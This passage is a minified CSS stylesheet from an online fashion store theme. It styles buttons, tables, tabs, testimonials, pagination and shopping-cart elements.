.badge{color:#333333;background-color:#fff}.icons-success{color:#fff;background-color:#bdca8c;border-color:#b3c27b}.icons-success:hover,.icons-success:focus,.icons-success.focus,.icons-success:active,.icons-success.active,.open > .icons-success.dropdown-toggle{color:#fff;background-color:#a1b35b;border-color:#95a84d}.icons-success:active,.icons-success.active,.open > .icons-success.dropdown-toggle{background-image:none}.icons-success.disabled,.icons-success.disabled:hover,.icons-success.disabled:focus,.icons-success.disabled.focus,.icons-success.disabled:active,.icons-success.disabled.active,.icons-success[disabled],.icons-success[disabled]:hover,.icons-success[disabled]:focus,.icons-success[disabled].focus,.icons-success[disabled]:active,.icons-success[disabled].active,fieldset[disabled] .icons-success,fieldset[disabled] .icons-success:hover,fieldset[disabled] .icons-success:focus,fieldset[disabled] .icons-success.focus,fieldset[disabled] .icons-success:active,fieldset[disabled] .icons-success.active{background-color:#bdca8c;border-color:#b3c27b}.icons-success .badge{color:#bdca8c;background-color:#fff}.icons-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.icons-info:hover,.icons-info:focus,.icons-info.focus,.icons-info:active,.icons-info.active,.open > .icons-info.dropdown-toggle{color:#fff;background-color:#28a4c9;border-color:#2493b4}.icons-info:active,.icons-info.active,.open > .icons-info.dropdown-toggle{background-image:none}.icons-info.disabled,.icons-info.disabled:hover,.icons-info.disabled:focus,.icons-info.disabled.focus,.icons-info.disabled:active,.icons-info.disabled.active,.icons-info[disabled],.icons-info[disabled]:hover,.icons-info[disabled]:focus,.icons-info[disabled].focus,.icons-info[disabled]:active,.icons-info[disabled].active,fieldset[disabled] .icons-info,fieldset[disabled] .icons-info:hover,fieldset[disabled] .icons-info:focus,fieldset[disabled] .icons-info.focus,fieldset[disabled] .icons-info:active,fieldset[disabled] .icons-info.active{background-color:#5bc0de;border-color:#46b8da}.icons-info .badge{color:#5bc0de;background-color:#fff}.icons-warning{color:#fff;background-color:#e7ca2b;border-color:#dfc119}.icons-warning:hover,.icons-warning:focus,.icons-warning.focus,.icons-warning:active,.icons-warning.active,.open > .icons-warning.dropdown-toggle{color:#fff;background-color:#b69d15;border-color:#9f8912}.icons-warning:active,.icons-warning.active,.open > .icons-warning.dropdown-toggle{background-image:none}.icons-warning.disabled,.icons-warning.disabled:hover,.icons-warning.disabled:focus,.icons-warning.disabled.focus,.icons-warning.disabled:active,.icons-warning.disabled.active,.icons-warning[disabled],.icons-warning[disabled]:hover,.icons-warning[disabled]:focus,.icons-warning[disabled].focus,.icons-warning[disabled]:active,.icons-warning[disabled].active,fieldset[disabled] .icons-warning,fieldset[disabled] .icons-warning:hover,fieldset[disabled] .icons-warning:focus,fieldset[disabled] .icons-warning.focus,fieldset[disabled] .icons-warning:active,fieldset[disabled] .icons-warning.active{background-color:#e7ca2b;border-color:#dfc119}.icons-warning .badge{color:#e7ca2b;background-color:#fff}.icons-danger{color:#fff;background-color:#f35a5a;border-color:#f14242}.icons-danger:hover,.icons-danger:focus,.icons-danger.focus,.icons-danger:active,.icons-danger.active,.open > .icons-danger.dropdown-toggle{color:#fff;background-color:#ee1717;border-color:#dc1010}.icons-danger:active,.icons-danger.active,.open > .icons-danger.dropdown-toggle{background-image:none}.icons-danger.disabled,.icons-danger.disabled:hover,.icons-danger.disabled:focus,.icons-danger.disabled.focus,.icons-danger.disabled:active,.icons-danger.disabled.active,.icons-danger[disabled],.icons-danger[disabled]:hover,.icons-danger[disabled]:focus,.icons-danger[disabled].focus,.icons-danger[disabled]:active,.icons-danger[disabled].active,fieldset[disabled] .icons-danger,fieldset[disabled] .icons-danger:hover,fieldset[disabled] .icons-danger:focus,fieldset[disabled] .icons-danger.focus,fieldset[disabled] .icons-danger:active,fieldset[disabled] .icons-danger.active{background-color:#f35a5a;border-color:#f14242}.icons-danger .badge{color:#f35a5a;background-color:#fff}.icons-color{background-color:#5bc0de;color:#fff}.icons-color:hover{background-color:#3fb5d8;color:#fff}.icons-color.icon-twitter{background-color:#00bdec}.icons-color.icon-twitter:hover{background-color:#00a2cb}.icons-color.icon-facebook{background-color:#3b5998}.icons-color.icon-facebook:hover{background-color:#324b80}.icons-color.icon-linkedin{background-color:#ce3d99}.icons-color.icon-linkedin:hover{background-color:#bb2f88}.icons-color.icon-files-o{background-color:#ccca3e}.icons-color.icon-files-o:hover{background-color:#b8b631}.icons-color.icon-google-plus{background-color:#ce3d3d}.icons-color.icon-google-plus:hover{background-color:#bb2f2f}.icons-color.icon-dribbble{background-color:#3ebacc}.icons-color.icon-dribbble:hover{background-color:#31a7b8}.icons-color.icon-behance{background-color:#d2230c}.icons-color.icon-behance:hover{background-color:#b31e0a}.icons-color.icon-deviantart{background-color:#cc3eb3}.icons-color.icon-deviantart:hover{background-color:#b831a0}.icons-color.icon-tumblr{background-color:#c5fb45}.icons-color.icon-tumblr:hover{background-color:#bbfa25}.icons-color.icon-rss{background-color:#cc873e}.icons-color.icon-rss:hover{background-color:#b87631}.icons-color.icon-apple{background-color:#3ecc6d}.icons-color.icon-apple:hover{background-color:#31b85e}.icons-color.icon-linux{background-color:#5c3ecc}.icons-color.icon-linux:hover{background-color:#4d31b8}.icons-color.icon-vk{background-color:#f7cc06}.icons-color.icon-vk:hover{background-color:#d7b105}.icons-color.icon-github{background-color:#f9af50}.icons-color.icon-github:hover{background-color:#f8a030}.icons-color.icon-html5{background-color:#f95060}.icons-color.icon-html5:hover{background-color:#f83043}.icons-color.icon-yahoo{background-color:#f950b7}.icons-color.icon-yahoo:hover{background-color:#f830aa}.icons-color.icon-youtube{background-color:#fc2736}.icons-color.icon-youtube:hover{background-color:#fc0618}.icons-color.icon-flickr{background-color:#276dfc}.icons-color.icon-flickr:hover{background-color:#0657fc}.table{margin-bottom:0;font-size:16px}.table > thead > tr > th{border-width:1px;color:#444444;font-weight:600}.table > tbody > tr > td{color:#666666;vertical-align:middle}.table > thead > tr > td,.table > tbody > tr > td,.table > tfoot > tr > td{border-top:medium none}.table-v1{border:1px solid #e1e1e1}.table-v1 > thead > tr > th,.table-v1 > thead > tr td,.table-v1 > tbody > tr > th,.table-v1 > tbody > tr td,.table-v1 > tfoot > tr > th,.table-v1 > tfoot > tr td{text-align:center}.table-v2{border:1px solid #e1e1e1}.table-v2 > thead,.table-v2 > th{border-bottom:2px solid #e1e1e1;background:#f3f3f3}.table-v2 > tbody > tr > th,.table-v2 > tbody > tr td,.table-v2 > tfoot > tr > th,.table-v2 > tfoot > tr td{border:1px solid #e1e1e1}.table-v3{border:0}.table-v3 > thead,.table-v3 > th{border:0;background:#f3f3f3}.table-v3 > tbody > tr > th,.table-v3 > tbody > tr td,.table-v3 > tfoot > tr > th,.table-v3 > tfoot > tr td{border:0}.table-v3 > tbody tr:nth-child(even),.table-v3 > tfoot tr:nth-child(even){background:#f9f9f9}.table-v3 > tbody tr:nth-child(odd),.table-v3 > tfoot tr:nth-child(odd){background:#FFF}.table-v4 > thead,.table-v4 > th{border-bottom:2px solid #e1e1e1}.table-v4 > tbody > tr > th,.table-v4 > tbody > tr td,.table-v4 > tfoot > tr > th,.table-v4 > tfoot > tr td{border-top:1px solid #e1e1e1}.table-striped.table-striped-v1 thead{background:none repeat scroll 0 0 #dddddd}.table-striped.table-striped-v1 > thead > tr > th{border-bottom:medium none}.table-striped.table-striped-v1 > tbody > tr:nth-child(2n+1) > td,.table-striped.table-striped-v1 > tbody > tr:nth-child(2n+1) > th{background:inherit}.table-striped.table-striped-v1 > tbody > tr:nth-child(2n+2) > td,.table-striped.table-striped-v1 > tbody > tr:nth-child(2n+2) > th{background:none repeat scroll 0 0 #f6f6f6}.table-striped.table-striped-v2{border:1px solid #dddddd}.table-striped.table-striped-v2 > thead > tr > th,.table-striped.table-striped-v2 > thead > tr td,.table-striped.table-striped-v2 > tbody > tr > th,.table-striped.table-striped-v2 > tbody > tr td,.table-striped.table-striped-v2 > tfoot > tr > th,.table-striped.table-striped-v2 > tfoot > tr td{border-top:1px solid #dddddd}.table-striped.table-striped-v2 > tbody > tr:nth-child(2n+1) > td,.table-striped.table-striped-v2 > tbody > tr:nth-child(2n+1) > th{background:inherit}.nav-tabs > li{float:none;display:inline-block}.nav-tabs > li a{font-size:14px}.tab-v1 .nav-tabs{border-bottom:none}.tab-v1 .nav-tabs > li > a{color:#FFFFFF;border:none;border-radius:0;padding:10px 20px;background:#bdca8c}.tab-v1 .nav-tabs > li.active > a{color:#000000;border:none;background:#f6f6f6}.tab-v1 .tab-content{padding:15px 20px;background:#f6f6f6}.tab-v2 .tab-content{overflow:hidden;padding:15px 20px;background:#f6f6f6}.tab-v2 > .nav-tabs{border-bottom:none}.tab-v2 > .nav-tabs > li{float:none;display:block}.tab-v2 > .nav-tabs > li > a{color:#FFFFFF;border:none;min-width:75px;border-radius:0;margin:0 0 2px 0;padding:10px 20px;background:#bdca8c}.tab-v2 > .nav-tabs > li.active > a{color:#000000;border:none;background:#f6f6f6}.tab-v2.tabs-left > .nav-tabs{float:left}.rtl .tab-v2.tabs-left > .nav-tabs{float:right}.tab-v2.tabs-right > .nav-tabs{float:right}.rtl .tab-v2.tabs-right > .nav-tabs{float:left}.tab-v4 .nav-tabs{border-bottom:none}.tab-v4 .nav-tabs > li > a{color:#656565;border:none;border-radius:0;padding:10px;background:transparent}.tab-v4 .nav-tabs > li:first-child a{padding-left:0}.rtl .tab-v4 .nav-tabs > li:first-child a{padding-right:0;padding-left:inherit}.tab-v4 .nav-tabs > li.active > a{color:#000;border:none;background:transparent}.tab-v4 .tab-content{padding:15px 0}.tab-v5 .nav-tabs{border-bottom:none}.tab-v5 .nav-tabs > li > a{color:#FFFFFF;border:none;border-radius:0;background:#bdca8c;margin-right:2px;padding:10px 20px;border-top:2px solid transparent;border-left:1px solid transparent;border-right:1px solid transparent}.rtl .tab-v5 .nav-tabs > li > a{margin-left:2px;margin-right:inherit}.tab-v5 .nav-tabs > li.active > a{color:#222;border:none;background:#FFFFFF;border-top:2px solid #000000;border-left:1px solid #eee;border-right:1px solid #eee}.tab-v5 > .tab-content{padding:15px 20px;border:1px solid #eee}.tab-v6 .tab-heading{overflow:hidden;background:#FFFFFF;padding:10px 20px;border-top:2px solid #000000;border-left:1px solid #eee;border-right:1px solid #eee}.tab-v6 h2.category{margin:0;float:left;text-transform:uppercase}.rtl .tab-v6 h2.category{float:right}.tab-v6 .nav-tabs{float:right;border-bottom:none}.rtl .tab-v6 .nav-tabs{float:left}.tab-v6 .nav-tabs > li > a{color:#000000;border:none;border-radius:0;padding:10px 20px}.tab-v6 .nav-tabs > li.active > a{color:red;color:#222}.tab-v6 .nav-tabs > li.active > a:hover,.tab-v6 .nav-tabs > li.active > a:focus{color:red}.tab-v6 .nav-tabs > li.active > a:hover,.tab-v6 .nav-tabs > li.active > a:focus{border:none;color:red}.tab-v6 .nav-tabs > li > a:hover{background:inherit}.tab-v6 .tab-content{padding:15px 20px;border:1px solid #eee}[class*="team-v"]{text-align:center;border:1px solid #e1e1e1}[class*="team-v"] [class^="bo-social-"]{margin:0}[class*="team-v"] .team-name{text-transform:uppercase;font-size:14px;margin:0 0 10px 0}[class*="team-v"].team-v1{position:relative;overflow:hidden}[class*="team-v"].team-v1 .team-body{padding:20px 0;background:#FFFFFF;-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}[class*="team-v"].team-v1 .team-info{visibility:hidden;position:absolute;bottom:0;left:0;background:#FFF;margin:0;padding:20px;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%);opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}.rtl [class*="team-v"].team-v1 .team-info{right:0;left:auto}[class*="team-v"].team-v1:hover .team-body{-webkit-transform:translateY(-85%);-ms-transform:translateY(-85%);-o-transform:translateY(-85%);transform:translateY(-85%)}[class*="team-v"].team-v1:hover .team-info{opacity:1;filter:alpha(opacity=100);-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);visibility:visible}[class*="team-v"].team-light{background:black;border:3px solid black}[class*="team-v"].team-light .team-header{padding:50px}[class*="team-v"].team-light .team-body{color:#fff;padding:0}[class*="team-v"].team-light .team-name{margin-top:0}[class*="team-v"].team-light .team-body-content{padding-bottom:20px}[class*="team-v"].team-light .team-social-icons{padding:20px 0;border-top:1px solid black}.team-list{margin-bottom:50px}.team-list .team-name{font-size:18px;margin:0 0 20px 0;text-transform:uppercase;padding:0 0 20px 0;position:relative}.team-list .team-name:after{bottom:0;left:0;content:"";background:#bdca8c;width:30px;height:2px;position:absolute}.rtl .team-list .team-name:after{right:0;left:auto}.team-list .team-position{text-transform:uppercase;color:#bdca8c;font-weight:800;margin-bottom:25px}.team-list .team-info{margin-bottom:15px}.team-list .bo-social-icons{text-align:left}.team-list .bo-social-icons [class*="bo-social-"]{margin:0}.team-gallery{background:#FFF}.team-gallery .team-header{position:relative;text-align:center}.team-gallery .team-header:before{top:0;left:0;content:"";position:absolute;visibility:hidden;width:100%;height:100%;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;background:rgba(189,202,140,0.5)}.rtl .team-gallery .team-header:before{right:0;left:auto}.team-gallery .team-name{font-size:14px;margin-top:0;text-transform:uppercase}.team-gallery .team-gallery-box{top:0;left:0;width:80%;right:0;height:50%;bottom:0;margin:auto;position:absolute;visibility:hidden;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}.team-gallery .team-info{color:#FFFFFF}.team-gallery .team-position{color:#999999;margin-bottom:0}.team-gallery .team-body-content{padding:30px;position:relative}.team-gallery .team-body-content:before{content:"";right:0;width:1px;height:50px;position:absolute;background:#bdca8c}.rtl .team-gallery .team-body-content:before{left:0;right:auto}.team-gallery:hover .team-header:before{visibility:visible;opacity:1;filter:alpha(opacity=100)}.team-gallery:hover .team-gallery-box{visibility:visible;opacity:1;filter:alpha(opacity=100)}[class*="testimonials-v"]{font-family:"Hind",sans-serif;font-size:16px}[class*="testimonials-v"] h2{font-size:22px;font-weight:600;margin:0;text-transform:uppercase}[class*="testimonials-v"] .testimonials-profile{margin:10px 0}[class*="testimonials-v"] .testimonials-profile .name{margin:5px 0}[class*="testimonials-v"] .testimonials-profile .job{font-size:13px;font-style:italic}[class*="testimonials-v"].light-style{color:#fff}[class*="testimonials-v"].light-style h2{color:#fff}[class*="testimonials-v"].light-style .name,[class*="testimonials-v"].light-style .job,[class*="testimonials-v"].light-style .testimonials-quote{color:#fff}[class*="testimonials-v"] .testimonials-avatar{width:100px;height:100px}.testimonials-left .testimonials-profile{text-align:left}.rtl .testimonials-left .testimonials-profile{text-align:right}.testimonials-left .testimonials-avatar{float:left;margin-right:15px}.rtl .testimonials-left .testimonials-avatar{float:right}.rtl .testimonials-left .testimonials-avatar{margin-left:15px;margin-right:inherit}.testimonials-center{text-align:center}.testimonials-center .testimonials-profile{text-align:center}.testimonials-center .testimonials-avatar{display:block;margin:0 auto 10px;text-align:center}.testimonials-right .testimonials-profile{text-align:right}.rtl .testimonials-right .testimonials-profile{text-align:left}.testimonials-right .testimonials-avatar{float:right;margin-left:15px}.rtl .testimonials-right .testimonials-avatar{float:left}.rtl .testimonials-right .testimonials-avatar{margin-right:15px;margin-left:inherit}.testimonials-v1 .testimonials-quote{background-color:#f3f3f3;margin-bottom:20px;padding:15px;position:relative}.testimonials-v1 .testimonials-quote:after{bottom:-28px;color:#f3f3f3;content:"\f0d7";font-family:"FontAwesome";font-size:30px;margin-left:-15px;position:absolute;text-align:center}.rtl .testimonials-v1 .testimonials-quote:after{margin-right:-15px;margin-left:inherit}.testimonials-v1 .testimonials-left .testimonials-quote:after{left:30px}.rtl .testimonials-v1 .testimonials-left .testimonials-quote:after{right:30px;left:auto}.testimonials-v1 .testimonials-center .testimonials-quote:after{left:50%}.rtl .testimonials-v1 .testimonials-center .testimonials-quote:after{right:50%;left:auto}.testimonials-v1 .testimonials-right .testimonials-quote:after{right:20px}.rtl .testimonials-v1 .testimonials-right .testimonials-quote:after{left:20px;right:auto}.testimonials-v1.light-style .testimonials-quote{color:#555}.testimonials-v2.testimonials h2{text-align:center;text-transform:uppercase}.testimonials-slide .testimonials-carousel{padding:0 18%}.testimonials-slide.light-style{color:#fff}.testimonials-slide.light-style .title_block{color:#fff}.testimonials-slide.light-style .title_block > span::before,.testimonials-slide.light-style .title_block > span::after{background-color:#fff}.testimonials-slide.light-style .name,.testimonials-slide.light-style .job,.testimonials-slide.light-style .testimonials-quote{color:#fff}.testimonials-carousel .carousel-indicators{bottom:-50px}.testimonials-v4{position:relative;border:1px solid #e1e1e1}.testimonials-v4 .testimonials-description{font-size:20px;font-weight:300;font-style:italic}.testimonials-v4 .testimonials-name{text-transform:uppercase}.testimonials-v4 .testimonials-avatar{padding:3px;top:30px;background:#FFF;position:absolute;width:78px;height:78px;border:1px solid #333333}.testimonials-v4:before{content:"";background:#333333;position:absolute;top:-1px}.testimonials-v4.testimonials-left{padding:30px 30px 30px 60px}.testimonials-v4.testimonials-left:before{left:-1px;width:3px;height:100%}.rtl .testimonials-v4.testimonials-left:before{right:-1px;left:auto}.testimonials-v4.testimonials-left .testimonials-avatar{left:-39px}.rtl .testimonials-v4.testimonials-left .testimonials-avatar{right:-39px;left:auto}.testimonials-v4.testimonials-left .testimonials-position,.testimonials-v4.testimonials-left .testimonials-name{padding-left:30px}.rtl .testimonials-v4.testimonials-left .testimonials-position,.rtl .testimonials-v4.testimonials-left .testimonials-name{padding-right:30px;padding-left:inherit}.testimonials-v4.testimonials-center{padding:60 30px 30px;text-align:center}.testimonials-v4.testimonials-center:before{left:-1px;width:100%;height:3px}.rtl .testimonials-v4.testimonials-center:before{right:-1px;left:auto}.testimonials-v4.testimonials-center .testimonials-avatar{right:0;left:0;top:-39px}.testimonials-v4.testimonials-right{padding:30px 60px 30px 30px}.testimonials-v4.testimonials-right:before{right:-1px;width:3px;height:100%}.rtl .testimonials-v4.testimonials-right:before{left:-1px;right:auto}.testimonials-v4.testimonials-right .testimonials-avatar{right:-39px}.rtl .testimonials-v4.testimonials-right .testimonials-avatar{left:-39px;right:auto}.testimonials-v4.testimonials-right .testimonials-position,.testimonials-v4.testimonials-right .testimonials-name{padding-right:30px;text-align:right}.rtl .testimonials-v4.testimonials-right .testimonials-position,.rtl .testimonials-v4.testimonials-right .testimonials-name{padding-left:30px;padding-right:inherit}.rtl .testimonials-v4.testimonials-right .testimonials-position,.rtl .testimonials-v4.testimonials-right .testimonials-name{text-align:left}.testimonials-v5{display:table;text-align:center;width:70%;margin:0 auto}.testimonials-v5 .testimonials-body{display:table-cell;background:#FFF;padding:30px 60px;text-align:left;position:relative;width:93%;vertical-align:middle}.testimonials-v5 .testimonials-body:before{top:0;left:0;content:"";position:absolute;background:#333333;width:3px;height:100%}.rtl .testimonials-v5 .testimonials-body:before{right:0;left:auto}.testimonials-v5 .testimonials-avatar{display:table-cell;vertical-align:top;width:7%}.testimonials-v5 .testimonials-avatar li:last-child img{margin-bottom:0}.testimonials-v5 .testimonials-avatar li.active a:before{display:none}.testimonials-v5 .testimonials-avatar a{display:block;position:relative}.testimonials-v5 .testimonials-avatar a:before{position:absolute;left:0;top:0;content:"";width:100%;height:100%;background:rgba(0,0,0,0.5)}.rtl .testimonials-v5 .testimonials-avatar a:before{right:0;left:auto}.testimonials-v5 .testimonials-avatar img{margin:0 0 4px 4px}.rtl .testimonials-v5 .testimonials-avatar img{margin:0 4px 4px 0}.testimonials-v5 .testimonials-position{padding:0 0 0 30px}.testimonials-v5 .testimonials-name{text-transform:uppercase;padding:0 0 0 30px;position:relative}.testimonials-v5 .testimonials-name:before{position:absolute;content:"";left:0;top:50%;background:#333333;width:23px;height:1px}.rtl .testimonials-v5 .testimonials-name:before{right:0;left:auto}.testimonials-v5 .testimonials-description{color:#999999;font-style:italic;font-size:20px;font-weight:300}.testimonials-v6{text-align:center}.testimonials-v6 .testimonials-description{font-size:20px;font-style:italic;font-weight:300}.testimonials-v6 .testimonials-avatar{margin-bottom:20px;display:inline-block}.testimonials-v6 .testimonials-avatar img{border:1px solid #333333;padding:3px}.testimonials-v6 .testimonials-name{text-transform:uppercase}.timeline-icon{width:140px;height:140px;margin:0 auto;padding:8px;border:2px solid #e1e1e1;color:#FFF}.timeline-icon .timeline-icon-inner{margin:auto;display:table;text-align:center;background:#bdca8c;width:120px;height:120px}.timeline-icon i{display:table-cell;vertical-align:middle}.dropcap{color:#000;float:left;font-weight:800;line-height:45px;width:40px;height:40px;margin-right:10px;margin-top:5px;text-transform:uppercase;text-align:center;font-size:40px}.rtl .dropcap{float:right}.rtl .dropcap{margin-left:10px;margin-right:inherit}.dropcap.dropcap-v2{color:#fff;background:#333333;font-size:30px}.dropcap.dropcap-info{background:#5bc0de}.dropcap.dropcap-danger{background:#f35a5a}.dropcap.dropcap-success{background:#bdca8c}.dropcap.dropcap-warning{background:#e7ca2b}.blockquote{position:relative;font-weight:300;font-style:italic}.blockquote em.blockquote-icon{top:50%;color:#FFFFFF;width:34px;height:34px;padding:7px;font-size:14px;line-height:22px;margin-top:-15px;text-align:center;position:absolute;background:#333333;display:inline-block}.blockquote.blockquote-left em{left:17px;margin-right:10px}.rtl .blockquote.blockquote-left em{right:17px;left:auto}.rtl .blockquote.blockquote-left em{margin-left:10px;margin-right:inherit}.blockquote.blockquote-right{border-left:none;padding-left:30px;padding-right:20px}.rtl .blockquote.blockquote-right{border-right:none;border-left:inherit}.blockquote.blockquote-right em{right:17px;margin-left:10px}.rtl .blockquote.blockquote-right em{left:17px;right:auto}.rtl .blockquote.blockquote-right em{margin-right:10px;margin-left:inherit}.blockquote.blockquote-right .blockquote-in{margin-right:45px}.rtl .blockquote.blockquote-right .blockquote-in{margin-left:45px;margin-right:inherit}.blockquote.blockquote-brd{padding:15px;border:2px solid #000}.blockquote.blockquote-brd em{color:#000000;margin-right:10px;position:relative;top:-7px}.rtl .blockquote.blockquote-brd em{margin-left:10px;margin-right:inherit}.blockquote.blockquote-brd .blockquote-in{margin-left:45px}.rtl .blockquote.blockquote-brd .blockquote-in{margin-right:45px;margin-left:inherit}.blockquote.blockquote-info{border-left-color:#5bc0de}.blockquote.blockquote-danger{border-left-color:#f35a5a}.blockquote.blockquote-success{border-left-color:#bdca8c}.blockquote.blockquote-warning{border-left-color:#e7ca2b}img{max-width:100%;height:auto}button{border:none}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{text-transform:uppercase}#pagination_bottom{display:block}.pagination{margin:0 0}.pagination ul > li > a,.pagination ul > li > span{margin:0 5px;min-height:30px;min-width:30px;line-height:28px;text-align:center;padding:0;font-size:12px}.pagination ul > li.pagination_next > a,.pagination ul > li.pagination_next > a:hover,.pagination ul > li.pagination_next > a:focus,.pagination ul > li.pagination_next > span,.pagination ul > li.pagination_next > span:hover,.pagination ul > li.pagination_next > span:focus,.pagination ul > li.pagination_previous > a,.pagination ul > li.pagination_previous > a:hover,.pagination ul > li.pagination_previous > a:focus,.pagination ul > li.pagination_previous > span,.pagination ul > li.pagination_previous > span:hover,.pagination ul > li.pagination_previous > span:focus{border-color:transparent}.pagination .product-count{line-height:30px;display:none !important}table.form{width:100%;border-collapse:collapse;margin-bottom:20px}table.form > * > * > td{color:#000000}table.form td{padding:4px}table.form tr td:first-child{width:170px}table.radio{width:100%;border-collapse:collapse;padding:0;display:table}table.radio td{padding:5px}table.radio td label{display:block}table.radio td input[type="radio"]{margin:0}table.radio tr td:first-child{width:1px}table.radio tr td:first-child input{margin-top:1px}table.radio tr.highlight:hover td{background:#eeeeee;cursor:pointer}#colorbox{-moz-box-sizing:content-box;-webkit-box-sizing:content-box;-ms-box-sizing:content-box;-o-box-sizing:content-box;box-sizing:content-box}.no-padding{padding:0}.required{color:#1c1c1c;font-weight:normal;font-size:13px}.form-group label{color:#1c1c1c;font-weight:600}.success,.warning,.attention,.information{padding:10px 10px 10px 33px;margin:22px 0;color:#ffffff;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.success .close,.warning .close,.attention .close,.information .close{float:right;padding-top:4px;padding-right:4px;cursor:pointer}.attention{background:#FFF5CC url("https://static2.sabinacdn.com/themes/pf_newfashionstore/css/../img/icon/attention.png") 10px center no-repeat;border:1px solid #F2DD8C;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.warning{background:#FF938A;border:1px solid #FF6558;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.success{background:#EAF7D9 url("https://static1.sabinacdn.com/themes/pf_newfashionstore/css/../img/icon/success.png") 10px center no-repeat;border:1px solid #BBDF8D;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.help{color:#999;font-size:10px;font-weight:normal;display:block}.error{display:block;color:#FF0000;margin-top:5px}.welcome{color:#636E75;margin-top:0;margin-bottom:20px;font-size:21px;font-weight:normal;text-shadow:0 0 1px rgba(0,0,0,0.01)}.breadcrumb{color:#c1c1c1;margin-bottom:0}.breadcrumb .navigation-pipe{color:transparent;padding:0 10px 0 10px}.breadcrumb .navigation-pipe:before{content:"/";position:absolute;margin:0 auto;color:#c1c1c1;font-size:9px}.breadcrumb a{color:#c1c1c1;z-index:2}.breadcrumb a:hover{color:#c1c1c1}.page-heading span.heading-counter{display:inline-block;font-size:50%;font-style:italic}.page-subheading{font-family:"Hind",sans-serif;font-weight:400;text-transform:uppercase;color:#000;font-size:18px;padding:0 0 10px;line-height:normal;margin-bottom:10px;margin-top:0;border-bottom:1px solid #e1e1e1}.categories{position:relative}.content_sortPagiBar{padding:7px;font-size:14px;color:#999;background-color:#FFFFFF;min-height:49px;margin-bottom:22px;bottom:0}#PM_ASearchResults .content_sortPagiBar{padding:0 !important}.content_sortPagiBar .sortPagiBar > *{}.rtl .content_sortPagiBar .sortPagiBar > *{margin-right:15px;margin-left:inherit}.content_sortPagiBar .bt_compare{float:right;line-height:40px;padding:0 15px;background:none;border:1px solid #e0e0e0}.rtl .content_sortPagiBar .bt_compare{float:left}.content_sortPagiBar #productsSortForm{float:left}@media (max-width:767px){.content_sortPagiBar #productsSortForm{width:100%;margin-bottom:20px}}.rtl .content_sortPagiBar #productsSortForm{float:right}.content_sortPagiBar .form-control{display:inline;width:auto;color:#000000}.content_sortPagiBar .display{float:left;line-height:30px;margin:0;margin-left:5px}.rtl .content_sortPagiBar .display{float:right}.content_sortPagiBar .display li{float:left;display:block}.rtl .content_sortPagiBar .display li{float:right}.content_sortPagiBar .display li.selected a{color:#444}.content_sortPagiBar .display li.selected a:hover{color:#444}.content_sortPagiBar .display span{margin-right:5px}.content_sortPagiBar .display a{width:40px;height:40px;display:block;margin-right:5px;float:left;cursor:pointer;text-align:center;background:#FFF;color:#9c9b9b;padding:6px;margin-top:2px}.rtl .content_sortPagiBar .display a{float:right}.content_sortPagiBar .display a > span{margin:0 3px;display:none}.content_sortPagiBar .display a > em{display:none}.content_sortPagiBar .display a.selected,.content_sortPagiBar .display a:hover{color:#444}.content_sortPagiBar .display i{font-size:16px;-webkit-transition:color 0.2s ease-out;-o-transition:color 0.2s ease-out;transition:color 0.2s ease-out}.footer_links{border-top:1px solid #eeeeee;padding:20px 0;margin-top:20px}.footer_links .btn{margin:10px 0}.rating{clear:both;display:block;margin:2em;cursor:pointer}.rating:after{content:".";display:block;height:0;width:0;clear:both;visibility:hidden}.cancel,.star{overflow:hidden;float:left;margin:0 1px 0 0;width:16px;height:16px;cursor:pointer}.rtl .cancel,.rtl .star{float:right}.cancel,.cancel a{background:url(https://static2.sabinacdn.com/themes/pf_newfashionstore/css/../../../modules/productcomments/img/delete.gif) no-repeat 0 -16px !important}.cancel a,.star a{display:block;width:100%;height:100%;background-position:0 0}div.star_on a{background-position:0 -16px}div.star_hover a,div.star a:hover{background-position:0 -32px}.pack_content{margin:10px 0 10px 0}.confirmation{margin:0 0 10px;padding:10px;border:1px solid #e6db55;font-size:13px;background:none repeat scroll 0 0 lightyellow}.listcomment{list-style-type:none;margin:0 0 20px 0 !important}.listcomment li{padding:10px 0;border-bottom:1px dotted #e1e1e1;color:#666666}.listcomment .titlecomment{display:block;font-weight:bold;font-size:12px;color:#555555}.listcomment .txtcomment{display:block;padding:5px 0;color:#555555}.cart_navigation .btn{margin:0 0 10px}@media (max-width:480px){.cart_navigation > span{display:block;width:100%;padding-bottom:15px}}.cart_last_product{display:none}.cart_quantity .cart_quantity_input{height:27px;line-height:27px;padding:0;text-align:center;width:57px}.cart_gift_quantity .cart_quantity_input{height:27px;line-height:27px;padding:0;text-align:center;width:57px}.table tbody > tr > td{vertical-align:middle}.table tbody > tr > td ul{margin-bottom:0}.table tbody > tr > td.cart_quantity .cart_quantity_button{margin-top:3px}.table tbody > tr > td.cart_quantity .cart_quantity_button a{float:left;margin-right:5px;border:1px solid #e1e1e1;width:25px;height:25px;font-size:10px;line-height:25px;-webkit-box-shadow:1px 1px 1px rgba(0,0,0,0.2);box-shadow:1px 1px 1px rgba(0,0,0,0.2)}.rtl .table tbody > tr > td.cart_quantity .cart_quantity_button a{float:right}.rtl .table tbody > tr > td.cart_quantity .cart_quantity_button a{margin-left:5px;margin-right:inherit}.table tbody > tr > td.cart_quantity .cart_quantity_button a + a{margin-right:0}.rtl .table tbody > tr > td.cart_quantity .cart_quantity_button a + a{margin-left:0;margin-right:inherit}.table tbody > tr > td.cart_delete,.table tbody > tr > td.price_discount_del{padding:5px}.table tfoot > tr > td{vertical-align:middle}.cart_delete 